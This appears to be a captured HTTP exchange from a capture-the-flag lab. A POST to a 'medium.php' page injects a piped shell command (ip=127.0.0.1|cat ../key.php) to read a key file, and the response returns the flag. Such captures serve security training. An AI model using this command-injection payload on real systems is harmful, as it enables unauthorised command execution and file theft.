 POST /medium.php HTTP/1.1
Host: ca5d283f.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://ca5d283f.yunyansec.com
Connection: close
Referer: http://ca5d283f.yunyansec.com/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|cat+../key.php&Submit=Submit
HTTP/1.1 200 OK
Content-Length: 26
Content-Type: text/html
Date: Tue, 30 Jun 2020 01:07:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
<pre>flag{usderhky}
</pre>